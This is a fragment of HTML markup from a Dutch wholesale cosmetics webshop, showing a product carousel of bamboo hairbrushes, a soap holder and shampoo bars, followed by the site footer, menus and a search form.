			<img width="300" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-haarborstel-klein-300x300.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-haarborstel-klein-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-haarborstel-klein-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-haarborstel-klein-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-haarborstel-klein.jpg 533w" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/flow-cosmetics-coconut-milk-shampoo-bar/?add-to-cart=8646" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8646" data-product_sku="6090322424404" aria-label="Toevoegen aan winkelwagen: &ldquo;Bamboovement - Bamboe Haarborstel - Ovaal&ldquo;" rel="nofollow" data-success_message="&#039;Bamboovement - Bamboe Haarborstel - Ovaal&#039; is toegevoegd aan je winkelmand" role="button"><span>Toevoegen aan winkelwagen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8646" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://greenestcosmetics.com/bamboovement-bamboe-haarborstel-klein/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8646"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://greenestcosmetics.com/bamboovement-bamboe-haarborstel-klein/">Bamboovement &#8211; Bamboe Haarborstel &#8211; Ovaal</a></h3>						
		<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a>
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product type-product post-8654 status-publish last instock product_cat-beauty-tools product_cat-haarverzorging product_cat-zeephouders has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8654">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://greenestcosmetics.com/bamboovement-bamboe-zeephouder-rechthoekig/" class="product-image-link" tabindex="-1" aria-label="Bamboovement &#8211; Bamboe Zeephouder Rechthoekig">
			<img width="300" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-zeephouder-rechthoekig-300x300.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-zeephouder-rechthoekig-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-zeephouder-rechthoekig-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-zeephouder-rechthoekig-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-zeephouder-rechthoekig.jpg 534w" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/flow-cosmetics-coconut-milk-shampoo-bar/?add-to-cart=8654" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8654" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8654" data-product_sku="8720165937189" aria-label="Toevoegen aan winkelwagen: &ldquo;Bamboovement - Bamboe Zeephouder Rechthoekig&ldquo;" rel="nofollow" data-success_message="&#039;Bamboovement - Bamboe Zeephouder Rechthoekig&#039; is toegevoegd aan je winkelmand" role="button"><span>Toevoegen aan winkelwagen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8654" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://greenestcosmetics.com/bamboovement-bamboe-zeephouder-rechthoekig/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8654"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://greenestcosmetics.com/bamboovement-bamboe-zeephouder-rechthoekig/">Bamboovement &#8211; Bamboe Zeephouder Rechthoekig</a></h3>						
		<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a>
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product type-product post-8660 status-publish first instock product_cat-beauty-tools product_cat-haar product_cat-haarverzorging has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8660">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://greenestcosmetics.com/flow-cosmetics-houten-haarborstel-mini/" class="product-image-link" tabindex="-1" aria-label="Flow Cosmetics &#8211; Houten Haarborstel Mini">
			<img width="300" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-houten-haarborstel-mini-300x300.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-houten-haarborstel-mini-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-houten-haarborstel-mini-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-houten-haarborstel-mini-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-houten-haarborstel-mini-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-houten-haarborstel-mini.jpg 720w" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/flow-cosmetics-coconut-milk-shampoo-bar/?add-to-cart=8660" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8660" data-product_sku="107788" aria-label="Toevoegen aan winkelwagen: &ldquo;Flow Cosmetics - Houten Haarborstel Mini&ldquo;" rel="nofollow" data-success_message="&#039;Flow Cosmetics - Houten Haarborstel Mini&#039; is toegevoegd aan je winkelmand" role="button"><span>Toevoegen aan winkelwagen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8660" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://greenestcosmetics.com/flow-cosmetics-houten-haarborstel-mini/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8660"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://greenestcosmetics.com/flow-cosmetics-houten-haarborstel-mini/">Flow Cosmetics &#8211; Houten Haarborstel Mini</a></h3>						
		<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a>
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product type-product post-8662 status-publish last instock product_cat-haarverzorging product_cat-shampoo-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8662">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://greenestcosmetics.com/catteco-white-clay-shampoo-bar/" class="product-image-link" tabindex="-1" aria-label="Catteco &#8211; White Clay &#8211; Shampoo bar">
			<img width="300" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="Catteco white clay shampoo bar" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-white-clay-shampoo-bar-2-300x300.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-white-clay-shampoo-bar-2-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-white-clay-shampoo-bar-2-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-white-clay-shampoo-bar-2-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-white-clay-shampoo-bar-2-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-white-clay-shampoo-bar-2.jpg 741w" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/flow-cosmetics-coconut-milk-shampoo-bar/?add-to-cart=8662" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8662" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8662" data-product_sku="6430064650509" aria-label="Toevoegen aan winkelwagen: &ldquo;Catteco - White Clay - Shampoo bar&ldquo;" rel="nofollow" data-success_message="&#039;Catteco - White Clay - Shampoo bar&#039; is toegevoegd aan je winkelmand" role="button"><span>Toevoegen aan winkelwagen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8662" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://greenestcosmetics.com/catteco-white-clay-shampoo-bar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8662"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://greenestcosmetics.com/catteco-white-clay-shampoo-bar/">Catteco &#8211; White Clay &#8211; Shampoo bar</a></h3>						
		<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a>
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8668 status-publish first outofstock product_cat-haarverzorging product_cat-shampoo-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8668">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://greenestcosmetics.com/catteco-nettle-shampoo-bar/" class="product-image-link" tabindex="-1" aria-label="Catteco &#8211; Nettle &#8211; Shampoo bar">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="Catteco nettle shampoo bar" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-nettle-shampoo-bar-2-300x300.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-nettle-shampoo-bar-2-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-nettle-shampoo-bar-2-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-nettle-shampoo-bar-2-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-nettle-shampoo-bar-2-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-nettle-shampoo-bar-2.jpg 708w" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://greenestcosmetics.com/catteco-nettle-shampoo-bar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8668" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8668" data-product_sku="6430064650516" aria-label="Lees meer over &ldquo;Catteco - Nettle - Shampoo bar&rdquo;" rel="nofollow" data-success_message=""><span>Lees verder</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8668" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://greenestcosmetics.com/catteco-nettle-shampoo-bar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8668"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://greenestcosmetics.com/catteco-nettle-shampoo-bar/">Catteco &#8211; Nettle &#8211; Shampoo bar</a></h3>						
		<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a>
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product type-product post-8670 status-publish last instock product_cat-haarverzorging product_cat-shampoo-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8670">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://greenestcosmetics.com/catteco-seaweed-shampoo-bar/" class="product-image-link" tabindex="-1" aria-label="Catteco &#8211; Seaweed &#8211; Shampoo bar">
			<img width="300" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="catteco seaweed shampoo bar" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-seaweed-shampoo-bar-2-300x300.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-seaweed-shampoo-bar-2-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-seaweed-shampoo-bar-2-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-seaweed-shampoo-bar-2-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-seaweed-shampoo-bar-2-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-seaweed-shampoo-bar-2.jpg 717w" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/flow-cosmetics-coconut-milk-shampoo-bar/?add-to-cart=8670" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8670" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8670" data-product_sku="6430064650523" aria-label="Toevoegen aan winkelwagen: &ldquo;Catteco - Seaweed - Shampoo bar&ldquo;" rel="nofollow" data-success_message="&#039;Catteco - Seaweed - Shampoo bar&#039; is toegevoegd aan je winkelmand" role="button"><span>Toevoegen aan winkelwagen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8670" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://greenestcosmetics.com/catteco-seaweed-shampoo-bar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8670"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://greenestcosmetics.com/catteco-seaweed-shampoo-bar/">Catteco &#8211; Seaweed &#8211; Shampoo bar</a></h3>						
		<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a>
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product type-product post-8674 status-publish first instock product_cat-haarverzorging product_cat-shampoo-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8674">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://greenestcosmetics.com/catteco-meadow-shampoo-bar/" class="product-image-link" tabindex="-1" aria-label="Catteco &#8211; Meadow &#8211; Shampoo bar">
			<img width="300" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="Catteco meadow shampoo bar" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-meadow-shampoo-bar-2-300x300.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-meadow-shampoo-bar-2-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-meadow-shampoo-bar-2-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-meadow-shampoo-bar-2-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-meadow-shampoo-bar-2-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/catteco-meadow-shampoo-bar-2.jpg 698w" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/flow-cosmetics-coconut-milk-shampoo-bar/?add-to-cart=8674" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8674" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8674" data-product_sku="6430064650325" aria-label="Toevoegen aan winkelwagen: &ldquo;Catteco - Meadow - Shampoo bar&ldquo;" rel="nofollow" data-success_message="&#039;Catteco - Meadow - Shampoo bar&#039; is toegevoegd aan je winkelmand" role="button"><span>Toevoegen aan winkelwagen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8674" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://greenestcosmetics.com/catteco-meadow-shampoo-bar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8674"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://greenestcosmetics.com/catteco-meadow-shampoo-bar/">Catteco &#8211; Meadow &#8211; Shampoo bar</a></h3>						
		<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a>
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="media_image-3" class="wd-widget widget footer-widget  widget_media_image"><img width="1000" height="750" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="image wp-image-10392  attachment-thumbnail size-thumbnail wd-lazy-blur" alt="" style="max-width: 100%; height: auto;" decoding="async" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg" srcset="" /></div><div id="text-9" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact info</h5>			<div class="textwidget"><div style="display: ;line-height: 2;">

<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Graan voor Visch 18620, 2132 GL Hoofddorp <br>

<a href="mailto:partners@greenestcosmetics.com">
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> welcome@greenestcosmetics.com</a><br>
<a href="tel:+31 6 307 33077">
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px;"></i> +31 6 307 33077</a>
</div>

<br> 
KvK-nummer: 90272390
<br>
BTW ID: NL865262287B01</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Algemeen</h5><div class="menu-algemeen-container"><ul id="menu-algemeen" class="menu"><li id="menu-item-16281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16281"><a href="https://greenestcosmetics.com/wp-content/uploads/2024/03/Algemene-voorwaarden-Greenest-Cosmetics.pdf">Algemene Voorwaarden</a></li>
<li id="menu-item-16293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16293"><a href="https://greenestcosmetics.com/bestelling-en-levering/">Bestelling &#038; Levering</a></li>
<li id="menu-item-12099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://greenestcosmetics.com/over-ons/">Greenest Cosmetics &#8211; wie zijn wij</a></li>
<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10389"><a href="https://greenestcosmetics.com/contact/">Contact</a></li>
<li id="menu-item-12922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12922"><a rel="privacy-policy" href="https://greenestcosmetics.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-12923" class="diffuse-cookie-settings menu-item menu-item-type-custom menu-item-object-custom menu-item-12923"><a href="#">Wijzig cookie instellingen</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Diensten</h5><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://greenestcosmetics.com/beauty-groothandel/">Beauty groothandel</a></li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://greenestcosmetics.com/merken/">Merken voor schoonheidssalon</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://greenestcosmetics.com/groothandel-schoonheidssalon/">Groothandel schoonheidssalon</a></li>
<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://greenestcosmetics.com/make-up-groothandel/">Make up groothandel</a></li>
<li id="menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://greenestcosmetics.com/cosmetica-groothandel/">Cosmetica Groothandel</a></li>
<li id="menu-item-12926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12926"><a href="https://greenestcosmetics.com/cosmetica-distributeur-nederland/">Cosmetica distributeur nederland</a></li>
<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://greenestcosmetics.com/schoonheidsspecialiste-groothandel/">Schoonheidsspecialiste groothandel biologisch assortiment</a></li>
<li id="menu-item-14331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14331"><a href="https://greenestcosmetics.com/salonproducten/">Biologische Salonproducten</a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://greenestcosmetics.com/aromatherapie/">Aromatherapie groothandel assortiment</a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://greenestcosmetics.com/webshop-groothandel-schoonheidsspecialiste/">Webshop groothandel schoonheidsspecialiste</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-8" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Veel bekeken pagina&#8217;s</h5><div class="menu-veel-bekeken-paginas-container"><ul id="menu-veel-bekeken-paginas" class="menu"><li id="menu-item-17013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17013"><a href="https://greenestcosmetics.com/schoonheidsspecialiste/sugar-wax/">Hoe werkt sugar wax?</a></li>
<li id="menu-item-13463" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13463"><a href="https://greenestcosmetics.com/cosmetica-merken/duurzame-cosmetica/">Duurzame cosmetica merken – alle termen uitgelegd</a></li>
<li id="menu-item-15232" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15232"><a href="https://greenestcosmetics.com/beauty-trends/duurzame-schoonheidssalon/">Een duurzame schoonheidssalon: 12 praktische tips</a></li>
<li id="menu-item-12938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12938"><a href="https://greenestcosmetics.com/beauty-trends/omzet-verhogen-met-biologische-cosmetica/">Omzet verhogen met biologische cosmetica</a></li>
<li id="menu-item-12937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12937"><a href="https://greenestcosmetics.com/beauty-trends/plasticvrije-cosmetica/">Plasticvrije cosmetica</a></li>
<li id="menu-item-12935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12935"><a href="https://greenestcosmetics.com/beauty-trends/biologische-kappersgroothandel/">Biologische kappersgroothandel: kappersproducten kopen</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12936"><a href="https://greenestcosmetics.com/beauty-trends/trends-in-de-schoonheidsbranche-2022/">Trends en ontwikkelingen in de schoonheidsbranche 2022</a></li>
<li id="menu-item-14518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14518"><a href="https://greenestcosmetics.com/beauty-trends/etherische-olien-groothandel/">Etherische oliën groothandel</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<i class="fa fa-copyright"></i>  2024 - Greenest Cosmetics</a>															</div>
															<div class="col-right reset-mb-10">
									<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/uploads/2021/06/greenestcosmetics-betaalmetoden.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://greenestcosmetics.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Zoek naar producten" value="" name="s" aria-label="Search" title="Zoek naar producten" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-menu" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-9580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9580 item-level-0" ><a href="https://greenestcosmetics.com/aromatherapie/" class="woodmart-nav-link"><span class="nav-link-text">Aromatherapie</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9581 item-level-1" ><a href="https://greenestcosmetics.com/aromatherapie/etherische-olien/" class="woodmart-nav-link">Etherische oliën</a></li>
</ul>
</li>
<li id="menu-item-9584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9584 item-level-0" ><a href="https://greenestcosmetics.com/beauty-tools/haar/" class="woodmart-nav-link"><span class="nav-link-text">Haar</span></a></li>
